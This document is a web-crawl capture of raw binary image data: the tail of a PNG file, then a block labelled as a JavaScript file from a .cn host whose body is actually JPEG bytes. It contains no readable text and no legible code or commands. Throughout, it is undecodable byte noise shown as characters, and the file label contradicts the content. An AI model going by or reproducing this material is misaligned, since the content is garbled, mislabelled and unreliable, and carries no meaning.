A�5֍��PV$7of�o����׶E>�WT�J�Z.�V$Ǳ!WL��1I��1�A(q�za����U����z?�+<��r"���o$�B%���R��'�I�	ʺO���E��JāXϏ�T&��o���s`TJ		�<	���A��T�v�7Z{�J�݇�*�"������'��If�����0�֍��>^���?\-�J��k?�o���c̿'�I��_���9�B������k6��1�ͼd�n�FQ* ���H0p���ߗ�r�?�"ǌ�i�36�I����tL�;�(��I@Zx��!�ı?�W�_�^�0s�qVe++A�(�I�\q��JNZ���)����S\����~྘� ���mT�b�I��Q W�C�G�����8-�/���"���$��^{ɕ����b�S~jãJsJ��c����p?rB�:����D����1�0���t<F3g:�3��Y4�@e��@i/�q3�D@ ���z�	�ܾ���
V���.�k�(ʄ����x�ǩ���'D��pyh�S��a�J<H�ngFQ&L�'��Hw�{�c%I8 ���TztK`�wR8i��L��h��<�$ܼGH���#O%�}�|A ����BVp��*?�̻b�&|%`1rDB�;F�W@$���R�G�E���)<q����!U��FQj&+��7��0v�õ���w�Hx����<��w�I:�4���ņY�ye��Ci Y%�?��Ę����nQ��
����χ�8	>a�1�����:y���M�G��GB�E�(!/�B �k�E�\���y��xn�q{䥷��`h�x��"�y�(�,&ZQ���R�/�{et�+DEn!���&a͙y�ӕI�F�+͒g�z2|���;]q��\��@:���l^�4��a)@N�|�?%�`�[>q�����q��3T�-���AzFQ��3/���"�/�y4�ؗc�Uv��Ұ�xEi,y�D��$}u "�W�d�?���E���N�����FxWh*�䉄��e
.#��ċ	LE�;ًH8A���.RFf?�U�կ�K�*������{�$��L2}���Iʼ2G��Ax�"���B��(J��oJ��O!sGdJ.B��$=�J��1x��d_�t��d%�R�/r���8������H`�$�c��� J+��I(Ӓ��Ł�3�Dz������E�����<&g!I'!��e�4QZ�o��;rW��K^"� �q[r���V�X/_����ÇO��Ņ9991����Mi/Y�tJ�^�Dc�<=��0,���J��z�^2B�v���ӧ*���'*[��[�D�^�ҢI���g���T(-$�ǝ|����.�eq�<T �!������<��}E�[�Ab�k?H׮]3��ɍ�T$�"��D�]o�U,�dqq�(�·�#�:���ӧ2�"�&Lʢ����X�Enݺe��Q�-��R �2n�Px����(���l�?n��1�Hf2�»`�<0����NF�E��'�$�x�Ǐ�o�r��]S�cã}����>~����r�p-KKK��͛���> �Qq?/�ǋ�qn>o]��.���� ������Q��~+++f}}�{>�h�Ā��C�J[Ι	e���O*�����<��M{\>#vuu՛���(���Teí^۶��*|���c�9�ay���ҳ�+�g�
���r=ylnn^��p������]g���̓�h���nV$��N��e������}�#��X�k��sӺ3ƬH�-	���1�/'&r������y�IP4'Q���ʰ	�8������	}�7	��+������m�c��_*"� ���"+G��1�P�Q�*��g�<�� ��k\�ƨ��"� V$*��JU��ŀ���q�J�r���A��E*XU}^<�8��"ĈD�bYhc*N.���PQIEI<B��Q��A)��L%�%O�n�L���9���s.,,��=�C�c�bJ���m!�T��>�*1�S\:�
#x������5��s�U�,�G�^���V��^��I%-����ِ��nʹ@��ʻ�1���c��vC䕗�$]��B 1�D@>��'m;EE2s�c`\��߿<WV+2�"-cȈ�ޫ�@��#��Ş3� �<d][Z$�i������b�&�=b36��1"�Q�HY	$�C��&x����QD2��
�@^�ۡغh؀��
�b�������VF��ys���������o������OhV������qOmGJ�*����*��*���Y��W�A$��@=�ѣG^#���1L��������y� 
�":���U�L�@��;B&,�(S)�S�W7�*�)�C���2�q�5J5�@
�L�2p��u��uT 	ǃ�3q���r�@
���B�Qd�]h�{��)�ER�5�0�5Ƌ�=B����W�CR���3�0f� eh��ER����d�����E�x/4���)��Ǝ���B�Y���H�"��e�}��}?4�w��:�w��)	-{̺�B�U�97�+���][�P`5y���
dDX���'�!�C;��
�	�MvFi�`y��=G�P�T�܉��$��Y�>%t.j�`�h��� 	9��{��Yɽ'���٨@Ń�X��A�(T ��A�(T ��A�(����mc��c̒�:7�2��M�����i�����1��2f}�(3��Q"��7��(� ���5��FQ������I�r<��C�l�N�A�3ξ3���C�
�q�������㹛��q��7�������5�����v�����!�oQ(��%�ƄXZ)yPͬ��x����PQ<�@Ń
DQ<�@Ń
DQ<�@Ń
DQ<�@��L�'=���)m`h�ُ���_&�Tf��<=���L$��+c�_���`$�_�r�D��(1�<V�ǟ�A{>v��uv���3#�=ȵO�6� &1����_��t�Yb�$-���3�"-����=��;��"iT��գ�|BO�#���<����q�42������G0rZO_��&����_}Vߐ�q2����<*��J£g�7�F˼#�1f	­�4:MB�X���-���$�
q�f��T>�)�L|4h9���B�x�T &�����m�����G���P�˫H�1�54�1���MɲM3b�R����/�|N�@7�<����R���E�=���k�*���
/1~�A�plZ���Hl�01_��Q$g�YDaZ�N�bEӲ��B4,!A�u��4*��Fc�NP�(�y�2���-)T ��A��bZB�*e,LK�QJ�瘖�X*�0�#��3?%���@j���|L/���֯3Uu�5i�Eh�XLO{[P����EB�
��7d�{�-�cWii*�1� ���"3�"��O��yȵlFL1���c:aj�,D��
-�x�Fh��*A��׺r�\�����_��u�T c���B���޽,��^��pcG*�ݷm��&@U!Ǥ[f<G�a��c��h�@&@��Nw-C�D�S��*�	��FL�̓>āH�n��6��r^ı9e����,�P&>'aq@�A|��� ���`�U�I����1}	�-*���C  ^��[���W?��B���3��cf
�Z��/����t�����XO�o��-ݙ|O�ܺ���
��� ��1��jJq�\c�19���*�jQ���Z�U��:���������s˅qҘ*P:�SlZf�)�Ah�0�:�umT�/�/D=�"7W�{��Fy��t�)����Ѧ�֮�Q�&����A�(T ��A�(T ��A�(T ��A�(T ��A�(T ��A�(T ��A�(T ��A�(T ��A�(T ��A�(T ��A�(�S��c��������ݖ�;/����rw���8ӯ��p�xwu?�-��
�W��u��`妘���s�q��������PD���^�p�L�@\�g�y#[Ju �����9y�n�R �ܝ���s5�f��H�S�?bh�@����翼,
e�p�"�i��] *%w�=7y��@���1@��-�e�v]�])���t�{�+��#�c��5c��Uʸ��h*�4]�ANMEp�yk¬L�t4Bx�`�F�2� ܢ}۔���3|}gXER�&"�����<�f�,��e��`�N�!��6A�2�ѳ���}cveF!��}�;��!։�D�+�O����L[��]�H��Sn����|�}�x�>/��Zn�]0n�	�}x�Hq �ˉ@���L����|����V�+�Uʐ�S>�*��7�6�V �h�޶ٳ="��I�Kw/e=�PPD�.�=׃;�8���J1��!��r8�]�9d|��_���g�*�p�$�Y�w��z��o�'��cN��v����i(���YξU0��~�U�9�$}}!q��ǅs�-䟃c6�+��Od|�q�7_\Rs�ΓDP��vR��� �)�3��u�V� ����������M��m�%��yq˴����6�[�ƨ��<m�ih��8  `ZT>G�o9�O���$q=�Q��>_�o���&��@�b�f�V� ���LZ�u���z<�8�n�ڦC�4x(i�9N67d�d��X>���+tS��a�U��~|>��5z��f�r�����Q«��\�Q����b[��/�I×����T4^������9.3��!��bx��a5�x 	����c�	��N�Г�e[l�;#��e�;H��z�<19^]vէg�O/	�ؖ�k"sZ�*��+�Ad6��3�4$����󘖗V�p+�c�m��Q�K��$A�iq��p�b�Ѯ�\�W礣��� �k&@U=�m��MB*�t���̪��:�K�����0A�[Y�dW�Yy��X�۲�VL�w�A	�[���,�0�a��`Ԗ���~��
�Q7�������bWV�~���e�;����%�aN:v��/�8ee7�7�](�̺	�����(h�z���'a�x��FW���[���z+w],{ �|���#}z4��&u��2E�A�YchY%�[/�1:eY"��0>��N�����B�DJ����7~��!ߊ	#�A�nE��ի���g��Оy0�G:�A�]Ϩ�c�c���n=1#�oa3:�|��i�B;����w�Y����==l(+�yi���\x5a�;�};xWV������������q�zhI ��l�V�����q�"1xZL��+3/ݹ��W^���YbU���TC�+�� +�p�3ؤ�c����������i!���M�z��0pwH�n\7ϥ�!�\2�� / Ir���\��{��]����8>�v��D0P�=+�+�5S3nB^�?���Z�=�$�+B����K�����^h�������s�(�ta��8�����ryI��Ei]k������A�!ע=�A3f�8�H��4�ye����^(��: ��$#	D��d�(J��,���j��e�4x�2� �C�8V�b�T .V,v�,�`�M2��c�騴�s�,4B���$�=N�����A�.��K    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251024/5b28caca-07f3-4d92-acbe-95e434020423.js
body_size: 171915
content:
���� JFIF  ` `  �� C 
	

�� C��  �" ��              ��            ��    �&��1D�&`!��$��}9tx��g�O.���S��(4Z��S+�z~Bq<+�^�������l�EZhYUeh��$�A��e,Mu,\�Of�/��G�?������z4�4d���;������a��J� �2 �j����r�h$���3�d��c`@0!����i� �0 �` t�p�	�@0�V׫�S7�ݩb�ϥ�y��e�e5U�'*��?1�w�.n/��@�\kT�}$i�T�Ѣ��2"hsQ�VygVۏ�7ƟG�VZ��|�G�����^��{�]��ϧI��Ӟ;�|���e�����#D ��Ƨ[��롗f�W�\�K"�PE�L�b�LC�  0`0h:jJ  @����ƅ�����ϷE��Tn�W]�\���x�9�S���h˳���\�3�+*�Ee1ן6�t�l��g�6�1��ת\=J+^�m�����<}ڞ��"��^� I���w��<��6��G��y|�CƄ��@�\nE�7�l�+�����{�����@��1��hQ���`�@�` 0�t�&�0 5 ��a��('˥vk�,���l�ɖ�9�ϟu�W��G���8G�'aV'6j�pԌc�Vm
Q]~5tv��sh��y7�c�]��V��-����f}N7K���������U<����w��rt�O�[�X$��v�ƿN��	Z��`�`bc j�	�0�  P0 ��0:L!4  �BB��{E��6�b��B�V�y���=���>9��g�D!4��*ٞ����3�J[�c�Ϧ�ʱ����s�ʵ�:kgCK��P�j�m�f-\��z�k�u�����:>^�f=������?/��c9}6�0@�Ev 4
H �I
� ` ��  �P���;�4ܩ4�1P1 	���݃�벰��tl�C-�ȫ'���G�;�'��^�*��]�$��ՓF�	Ϋ�C�ђ�kWIG�^���4R�z<[�����v3�ϯ�~}����S�V�~�t~��oq���9f��=Z���Է���߇��'���޸��P.���%Bb !XQ� 10�18`LL  �p4� 4`�:�%   `��yt�fڼ~��eϝ�eY:c��qp=wɶ�Gk��8�mЕN.��kz�h�]D��N�s��C.w�7C2@�k���<u����e��n�����9ׁ���c��g��>��Om�����n7�j�����|؁���ܣ&�L@ 1 "A� D��L�  d ��`����    � Ib����ч'W>w���<V����_�t��m׏ZЋ,�ڭ*�E�٠�r�tT�J���n��Cy�t�9�'�ճ�cg:��o�y�|�ޟ���9��q|�h�-��g�OA��{�� C�{�������y]u}?�V����    `�0C@@( P�� (ӑ�C S i�4Hԥ�T���PCD&*�$J1�/�����5駯9k˭g���e8Y���.}T�����R���J֬!�k�o�y��t�N{f���ϗٓ������S��>u�s;�L��X>����:�=ř;^n���cG=��y_^<V�0 �0  0�E��  D ō� I0�A�	 `���)v�E�$�$��[p���5�}�9�y�?�|��>����=NgQoa�GSe�JX�~r�wS�5����׍;���nߢk���zx�7u1���=�1ӝ����۷��g.>�^f�K���|��>'|�qm���~����9��k��[�
 ����@ �� Э   @�!4�  0&0�Lc�&�!�V& &H�*�����IG��>Zt�����tg�����ֺ�g�m��ʝR�E���v�κ;s_�џ����ɟ��c��Դͭ�sd�3N���z�M�b���U��zNz�.�z>v�k��L�wv��4=� �& � ����  hh )��� � Ii�6��M:LR�bh�V (�r$#���?�o��׏WVS��Vx�r�Bj4X&���Kڳ9�1g}}�w��u=W������5��nI�fqp����͇{�^�3Ҳ���V]y��w/��������>�c�t9�+�`n�)1�hb hq�  ��@19��J.���J@�0i�h���0%L@ �� ��h���a�[�*�kǻ�s�Ң
'nMe�f�kn-y�.���ާ�����g�r�u�`ں�ˠ�uM�Bjg���~!vx�U�0v��2ݨ�,<����z��|:;�.�������7�� �Eh�L�0��  �`	� 11��L`���6�11��(8m4� Q18@ M]g�{O	w�k)���ۆ����+�5F�(��ܷ�,1�9����������C����m����чI���%ιIeDQQtW�Ќ&��\��~sӏ���y������T�z9���K�����@�j��
   h�"�]4 m �6�4� n,��t��0@Ӂ4 @� B��O�����j�^δ$�fL�Z�Q3F�Vf��(�����e�K��={��;�����.O=z�y��vݒ�A��ua�y���g��}>כž�����^
~i鼷oON�Op�������ni�@�#0CA@�`� `� ��Lb`ӡ�2,m0�&��LmM5�   @  � ���~m��E�Uߛy������D�T�N�;s�ڣb�Շ\��/gG���>�>�ݼ���)f�������O��׫����z�ϛ��:���5�E�;��{)��v�8�d�M��������Ph L0C  @��C����6� ,�@���,�b"�(
Q#�n*�����:�.�Y�֒�g
7жqT��N�S��u6M�4Q]|��/F��+O>���ۍ�M\.�ջ��?�5���Z�+}����_D�wo'[�s:�<�c�q�k���n2��@ Z  (	�b�	�h  � b�:b`�HL	 HB6�4D�:"$!��%B�� cמ_9��|�[�f��f�YU; ��$8�`;+�uٗvz]����w>���w�vy�[7���:^}��O��g]��*��S��z�������~wOE�LNƅY5e�qz��V&����� Z��h� h ` ����hLbcF ����H� �tС�"�NO�>��[�}s��D��dS
�N����j�<n�w9U>Ҿ��dl���3h��w.�q\�h�����6�U��!�.=���,qt�,��Rqv717h	$+,iĐ���q�
 �A$�4�`N�0i�Lb� ��4�h��bCH��@
'�� S�m���RP�!mv.X_BZ)*��U��v[N��;pz�]��ޡs���'����^>n�r�լǉ��8y�aw��Ӫ�y�_k���=��z���Só��I�ʀ����� 6��C�z�]���	� �`4���`�`����M0h�@(�L���(ԑ�$�II&4���!:��>���i���jΩ��an-��tg�T�!�M���c��m��x߬����:z�=���vl٫:�b��_����yߪ�X��C���嚾�f5��>�<�����ξM��s���-Z8����� �, 5 !��s��}�Ȗ�7�`�H)�E1NS?o�=0cߕ��; m0�6��#2B"Iq		 � �G�~��&�k��w�A�Zi��r���vI�ń�%���_����v:u�Ƴ��|ݬm�8%���]��]�k�0��9�L4ݬ�>�>��4�1��w ���@�1�����T�s��h�����CT�8����䌷�`o�i�Ѝ�CLb���$�8�.#H�4�HU!0iB�q�1�������}�N����gC��:��N^e�j��ݍ���oF~}pz�b����='Nc�_�ϕ~���վ�^��vvl�.l���åd��~�_3A����M��ۉ��\|뎃���P�S���Y�{�~^�[�����w���b`�Rh��t*ݒ�}�x �d'h�6�m8ubI$S"�DA����Qɯ�DqK9����3���yz};�O����I�Ω�W�g~O���vw�{�A���:����LM�y�_t�{n�z9�8���"���Z�vY�c4YR��rs�^=���s�̟>�y_nz���:e 4���"�& ���{^���t�ע���ӷ��%:a���t5eǣ�{i��LL��r���Ōn.&"F bD���\�E�B������&^�]�k�^)��_o��+����d�V_]vAG�]*��4C�{8_��m��ّ�D�U�ƞ��Uf���.��̦9����w�o��a����vϚ�>����rH��E��i0h��q{\>~����>����������St1ڮ��}�b�O;i��cq�)�4�m4r��e$�		H$ n"4��Ъo)}���zXͥK�6O%���w���L뮸ƅT9�Etd��atۚ�/��5ʺ��uV��f��fVǦt���s��<�.oW��y�}����'���7�F|�t8�x�#�����<=O�و� � n,�����}�'�������3���_s�q���5��LP ӹbt4Ѵ�b���D���6	!22b	$Lb	�%z�g����e+F�<޶X��WC���������E��o�Kyֳ܎�s�����y�ꢈ�v�V�4UE'GG'Q�nG�u��ь�X%�
�ԁ�\z��韣�iۍ4=�P��#�|��Ǯ�F]�r�k�;���� �& ���L9�>g>�������i�u�Z�I�͚0M��.�&��&�F)	�ca�qc�'LM�$��4����)�+F }^N���Q&u���_���~�i����zm�Y�8ɞ��=��g�{���f���þ�5<��|�˯�Yw�-{�=^c��z�)�u�N��]\��`�v9n^�]�Ϧ��l����ղ�u�ϲJz��������g���S_~^?��/���4�$&1�0h3v>>�E�����Nwb�uۛ��Ǯg��oK����m:n-N�Qz���i����R�(��E7k10h����Bƹ�����^��1��s�����o�ג!c���vs�l��W-�5vw߇��v����y����_]��]�����ݖη=��xu���:��+3ߣ>|����u�k�2�[�S�����>o_g��&|�Kc/No3����q^�$�$0�q�.]�7����yn�W��^��jD�,�ўQ��Ē�(�I��R��c�Q��;1�.�m,hMū6������ss�.�������⫽��j�1�EJ�cL�˭y��kU:�雧��s�����U��c�q�EZt����LF�u��I���}��_B�1�k:)��z�~3n�o���?����z;*�<�G���	F: ���<��(���*���N[�^�7V���p�t�o�D|-�0h4��R�i��F7`ƃ�K5���
4#q��$I+�f�I�/[���ۗ��M�ϗOK,�uU8ޜ�^u��k����dYٞ�����+�3�(�0����/�	q�ˮ��S�w^3=��E���;�v�#�,�ы����_'��BZ|�n.^�;����]s��wåI���Ӽ� ���{�g������W��F��}��%%r�\���m�WYN��(����ci��HRАX��cA��&�b�#4qc1
�$�J�N��;����)�u��;���Y�v�^OIs�ÏS-���V[mؘ1�1�U�����d�D�ۗ��U�ղ�gG�n&e\�R}tg�ɻ[�Uʯx�n�;����n$ۯ�:��ϼ��ڲk�>�\7��ף�Zk����e3ښ�]vz��ڭ�.�7ܷe����8��#�^w�f�h7^u��3�vD�x���cq�9Ft4�1��m:lh��`E��6N$�@�L�>��Y�׏D���uy=�Wk��9��ں�W��1v�n�.������Y�Ws
wS��̫v<ꎎס��=n���s�Z�6�y�w<�]�v�X��������+���'���؜���=��l��:w�/��g>F��y�c��||����\����ﾷWnwْW;�:1������%�WnS�er������C>�������}<��N�R��TIHm;$ө4ѱ�L`�W!"V"����HIdE��-���ܜ�Zh�kW��Mvs8z�]�w������×��L�N��q_��,��O_�����:�;�j�(�����ٳ��7������س���o�i��6�JK��{k9�����f�ۻ�1�7F�v��9�|��=������/��>���|���sכ��ݞ:�e����1d���t�=G�m�mUz-��~O�d��%���J����+�+R
�J�)� �N�&HRN �Ԅ"D�Q$����HB�{�N���Փ\ԧ8g\�����>����y��q��f�Ǜ~k1_n�բ��9_;���|������$�:d��mU�Ɏ��N�l�{��>y���<W�V�<ӯw0;S�i7�s�r�!b�,�.��םf�줶;�]wMh��&IIq� ǹ�<m�eUٯ�w'���ISb��~W��,�F�ڒ���2��eNI��X���qt�t�p�i�"�B�`�L'S���Ls���]L��t�Uw��?I��8y*�b�F�-��݋�4_�����IZ����6�O{'^^J��%�vn�S��6�M���yU��j݃�賧��;��+���,���ƾ;W�m^��'m�ռܔB2���Uf�#vu�Nyg�}8�Pu���qz/]a���7���uj�U='R�s`��_]y�;�M$�*rR�(�r��(�M1�.�M��I8b%%`� J!!���;|ڴ�κ�g��9~����z�i���F�n�����Gs���9趽>~�Y;c�#N����o�y\��5t9o�G��o�ݿ��+�5���~����5���Vp��Z}^/��_��wm��.�8�v�p�L:gUj��ʊeV�;�ْ�-L�ϓvN[�S�1���+���������ű��x�#������z��~q$��(�r��J2L�L��$�+	"��Qh���$�F
�E1�L�����n3q�<<^͘z�z\�|���a���G������$�,�-V2�)l�3]C����|]���nݫ8�Mu�;������p�=n㽅U�ŕ�����8�UE����y��j�v\^{�����;y������G^6�L��-�9��;���н|]^����<n�t*�1,=��G���ͧ�'�Qd�M�U 	4��F�Rqq!4b-�4�� 'B��C4����� ����w���;�G�]ou쇦:�oMs�ێ^�t9ڱz���s'U��U��[)Ys�w��G_��r�k�:}.��z9:�՞V�N��nX���M��S<jȺsL�a�u�<��]����.���7�Yk���[�Y�{z1j��N��Uα��r��ف׿�ܻ��Z���{m����bن�>m�~���/Rn,��)E��c�&��
�iT�n�XV��� 1�H`��ͽg_Y�>��z~=����v��o3^Z�v�|��~N���Y4�gU�q7J�4�sgg.���;�Ҥ�`���6��WF��3{ÛSUm�[Tn�8�k6D)ͷ.n:u��*���_��(��N1Ϧ���ڭ�B�����lɯ�΋�x�Ҽ��}��r:>�3uy�N�ϟ���E�����^�:��ud�e��U�n,��ua ��I��2!a\� A$�D�{p����WrQy�?��9Y�.ϓ����� 7��:o�ű�yt�c���z�pݼ����俗H�hQ�\�E�@��ytd��Ze�r�+��ӷ�ݞ�Ul'���5f绹��s}.o+�xu<�zky�4W��05(�����
�n�=��f�O\�ӓad8T����V�us����V�OJ�~}��#�rr�y�O��ˈKݗ����^eK��G�~:��j�c=||�e���-}|��<k�)/���X &1 +����|�NO���]�s�םx6эs3�3p퇵�u��Nܺpʮtk��;;87o��>�ъ�7\�ټ��S����f\�j���}��E��ҞU��Ӈ��~��.�s��m�?F�����꯫��ɷT*K%�g��ӌ�dǳ.7�>>�YT�Bg��;M.��ڔy�M�f�|;鲧�<:����o�z3��wQ���(,�Z��4�yTg!6ʣq-Ҫ�Q\��G���d��6�$  ���y���S�γv����^�)1�v~]1�='ve�v�y��Ǣ���q�y%gs���y�z{���:�c�]:$�Ne\��J�:2v�N�<:(};j�y�}�����lܝ6�����]1����}#.��B9���x���l,��Wg��2�\��~S�^���m~�\�Y	u]M�5�����l����F{����f?��=09z,�$_fKF�6�jQ��� ���5@J�T&�Ё�>[H@�PLb	DҞˡm��7���׌������v��p��7cu�����UcoMO�����;~��;}�[��l�'_�����3a��VTg�Y;b��-%������}������?�V���=[e��ιnF�f�k�8�b�4t��YjNu�N�*���$��[Us@��=bΞp�Y˦)�.K�zg���|�ݸ��L���Q$5�9U@+"�qKiX�*�}R��>��b	 $' 
 >�/���ul�9��K������N�c�>�7Sm}1�V�|�3ؓ~2� k�O{�5>w������G�ʚ���)�z�=��>�w���R���^Ku�k�/-�k�|޿G��`��ף\.~�]%v\C4��U�WL+ч6�圻-ͣ�'U�՚2�FQ�Y��^m���l���;�i	V�c�����o����q��MM"l�s+`���N$;贊q��Q4"HCH=K����B-l!�ɤ t�}4�ڹ�-q�M�s�߷�7��VXߛ�גs�뷦#�:-˙�m͟�Ú�N˼��5��No�����[6nN� k��.�{�G<�X�.;��z�������u9=i��e>{�*�YT��A�ʳO.mt%�5Zx�Qˬm�(׫���+җlKN}QE��v<ի�]����8���:LkF��|z�M~G���92K��eMt<�4��Q�0C�A{��	�Q\�DR���~\�qp�t�&� ْ�����];j�7�EU[,�\哪id%]�}��,�O�v��ty�=���g�c�v�����?��|�~�/={=o	��=1���H&�L;r�w<�]=�����Y_�:�)�?|ߜ�f�O���~�g�*�5/݊�G-��v��ܢ�*�w�S�I��k�t�WJ�91����F/_~��ߑ�� �D�}�哋� P ,�cpE��84��7YmD�����[Ln/1�#RZ��<� �������1_l��N�����3ss���zq]�g=���1�}�Q�T����=�d���MyO5��|����zz�[Y�L�v,ǣ�O��z�>�W� 6�9�Î�ג�Wƻ���\ZY\y�����k�����۞�l��m�����o$���M�tp�����֦�5�,�zV`����FUˇy�2�e�P�����B6������y[*��f4�&��l�U�2'���"D�"�$4ēG��=��,�7���n�����.'G�uK�jY���d�^��WJ���Z��
������\K�G'v�����ڼv�Iz3n���ΘZ���ͼ�Ro��<�O.���8�%�k�"�SP�m8�����F흱ȷ�oL��BZ�d��ͲD� ���:ϟO�f.��W6���WG�MӖ�*�u�U�i%���NG��ŉ!c$C"鸄�Y+��d����gI���EI�m7 вqr�Q���=7g�z}����\�d�;�ُK�<^��ƙ�%*���Nzs�Q~��\��\���'��j���{�>�3^3?���?/����;܊��ǯsL�v�l��.�9vNwh�c;��Rd�Ƙ-T���4z<��r�+,Ջ�Ƕ�q����G{�l�n/�j�>S��M��]��z�V�u�7���[ev��D$�S��r ��E��ȣd���5��82n������I Y�]��!�7S�Wb��������u���/7]���^�|���v�[�W�\	Wi���\��u����g~;��\;��c���p�]qл��9٫3��t8�zr�f�Onwe�>}��ŋ�H��p������\����Yܝ0�Y��u�!��w������X�s1�\�}�}>i����.Ҳ���+",��̲�:"�\�ƙ1c��`A� �� �1�tD{�kh���N�LYH@�X��Y�zp��}!�7o����d�,�==����ٍ���߁e3�d�I��dR�W\յ�����y�����8��������Yy���%�_U1��d�GO6Q�D��峖��e�Vz4��Y��G�W�F�Z9B�%9OMX�h�_��k����٪���~#��{8��Is�d�k8��uzs����F:VAcWY��e�\�VQ5�=�$���P�
e0���$D�DKfE��	,Ȓ�J$�A��Uu����%�d�����aEt�ث�JU%��.��4�J�y�;���Ok������c�&M'}���n_A��e>_��|k:�/?x�e6�3�����j�<�EF+s-�e-�1��O�{q�Ӫ�]3��g��V�h��]U맓ҫ�K)JYx�o����O���|�Gu}0ص*�ʖVS�f)��S^n^���tz�����rg^f}ܹ�-��β���l������!��r�͓�$!d�Q��2tn�~Z�Q��~N��θسC�/�4ƣ�S]:�����c���{l>�w��:sz���ԥ'Ӳ2�vB�l�"WUU�����ҞK��p�U�s�n���F{�N�%����^uߥ��Y4f�>��˃��zr�t��|�>��Ǯ}�y���G�������;ū��z.S!]�&�[�
UE:�ec-��ԝ9��#Bd�v�Mz�2H:�S���|��%d�D���el��t�m+�=v�8ߢ������g�lξ���ǯ�_˪_�G�4u�ֳ|���=^*�}3d�n�<�g�vT�0��!Y9��,�7d���\�T$�0�)�T�ꉂ��x�d��<��p��=��2N����t8��vM��o�ɞ�c��˱���|ze2cA��%]
x���� /���^��z[ʜ[0{�T��V)�2�TJ��1��Kγ|Y�3Ym6X��$��R����h��x҇�WB�"�VX�r�"ɨ�s��V-<���/ю��٪M$�a�.7�f=[�]�sj�G���X��L#7!J@��+]����T��v��`Z����meU_I\'\S�]�/F�<��|>�n�ަ=��m�>�ߟ�z�OK|<����5�4[��fv�Zƚ"����Z�>o��9n�ǐ�^O��˿/S���󑪺�z�$�BL��!FaT���;QL�i�We-��|�Z�4�
�	J/6M�%�������_>��O5ɵ��K�J��*%IUV�,d�$��-r$��t�$Ydt*��$��)
�W5�ӫY��ӭy+�\��6�ơ]�ʳh7ϯ��o��R�w��^�����֧Ț�d�2۲\��ox�.�,�Ϧ%��\/%�<עs��-�dzS�.K�N��Uߦ�;�қ��oW;�{ȹ:S�aOAT��ǉ;�����V�s�VxT��q���l�����˽������-�-SY)8����!M���l�*L�)Qj���E��v�S'b���3j�̳���V���K��sD�q��F��]*��꣯n�h�/A��>���W��F~�\�f�+�h���y�ޘ�1
����<ߢ�}�������[��I9}�����G=t�ó]�:eg"��rap�i�ގ���뗖Z_��'>���]ش���U:ܶt���z�k�Vz;!dNq��h �T�XA�Z#�6j����U�Z�Uc�����:�Ŋ͜�_>���:��"��R]�l�#<4VU�(�Uf:��q��]���w84����z	��>wG^]��~d��pV�t1H�E4�����_)�����zi�f�+�м6�}�^��S�d����u�n/�9ani5�3��[u付��_�t����l�L��+��U�b����G��wM�*�n�+�Y*�H$ Ȓ�B��*���G,���+#u+U�\���tw�}*�}1��r�K3��lNR�܅J���)vd� ��R��z3U}F8詚[�v�;W~u��)�7D��t�:��Z�.5����Vl���?�q�tn}o
��k�w"����,�����K�e���a���,����k�އ\{��km\M�=�\ς��g'M�挻#�R��<����|��ٷ�]��E�VJ�Kt��s���UYTS\�$VQN	��%t.���d�����*��O73Ʀ���'��-Hڦ�L�&�i�e(���F7%�X��(���T_QE:iL������2���'����?_�rk��X�1���o��<�i����������9���}��t�W
�9��/���W7�Ws3\����)Ɲ����$����un<�]L�VU.zz��!Fuѻ7O�}p��z��zqk��4�M�v�3�ms'(�Y�-���U!�l�,cn�������Lg�d��7F������,�5�$J�`��$)&�I	I�����uUU�a8Eu����V�6}T�#mi�������ǎ�����gNV�ly���u�xz=G���N�;+�Y�#,�ʗVkSD,K35w���E]�N��n^�5��^�7��C<{��1mS�c�������5��o�j�/�����N�=u�F�}n�����d�%�u�v!*Ȕ-��읰�rZ��ߖ�FIK+�o.��)I9�4
�YE��I�$�DZHH�$��"M-i"Tʡ�붢��i��S�<�(�A\�$����c�zo��a�>�9�eo���~�y�vc�3բ:`4d,�X�tԝ%�q]�n��f�����%w�b74Wm05�:%M��Jz��]]�fz�͝y��:^Of��jn�N��'�`���_�� 7�˩�u�y��ȋ:����I����ϡ/�7�Ļ���㿛U���uwcVY-��["��5 �:$�$����	\��@(ʥC�B3"q#Ĩ[�/��F�"�ui�*�Mw>�����_>�*���z�lO�{^7��+���7��B]g=�M��V�Ǧ0��,�,����Uo=6Νb����y�3_'Fl��.>����S�yv�~M�N�Tk��E*��On\�{��;*|�h��"֔�{r�w�kuٯMsz�����qzcD��ùlnYX��tgE�]i�p��
r�6�LR��&������pj�E���q���+��Di���텙�uEP�"�]�c��ֹ�/v}|Ve���{��U�8v�s�\�]�ϟ����N�F��%�$�҉Gc����"[ff<ڬ2i�y斸gd�Q/�z7�ѷf]|}5e�5��.���e��Ώ~<9�O7í����I���^W3V=gv�}�nK����4������WmY"B�M]������Hbv�M���DІ�N4�Di�`S�� �`Υ�HU�P��[Z�� ��q����LI�=�}� �îq�1F�zJ��4�W��Z�X�����]��ߎy�
�ok�^�&�s%�֐��-�}� ��43��˛�Za1�/���<��{q���E���e3��+��V�z2[��ų�����U��!fX�o���>Z|uu�_���{�uZ���^NntN��3��v�d��J�� Kd��jQ$(��TFu��i�E	�%(��P(8���paT,�RbVIX��Wj�g�>3���>��蜳U��k?����|���_��z�����WM��uƄ�"kH��Ju�| -YzSN^Ͷ/ϻ�wn���ח�o;�V/�N����N��s��	[d�[%	Z�h��'����y�����������vo��>��ӧ6٫o���d.����2�d$I9�YT��	T���%(ȔED�%�Yf{��PY$�E�H�0�Q��8��l�ʣd	E�Fu�>��� ��������F���Ӣ���;u��=���\�s�y�Vty�%]*,֫�v���2�Z^��%�[�˧B*����\��fn�=>Vsy�z5d׎�u��5t��8Y,�d��mL���z�W�ZT}^�U5Gƾ��/�ݙ��=�uQ����,��;!5s��N3�Em3,���2D)A�6EE�".�W"N
��A�3� ��%J�V�D�A5I��o��~�=��}��}9�/����B���=��z��z<�vO��6�^���6�mP��\o%7��1��>���m�}~.L9�6����:r��Mw�k@5�:o��,Y[U��_��z|��5�����N_+�O�<��Z�����iͥ��e]t$NQk1�����$&
PY�]�J����'P���VDV���B�Hu(IS�@��4FQ�i�/G��M�������]V׋�f�
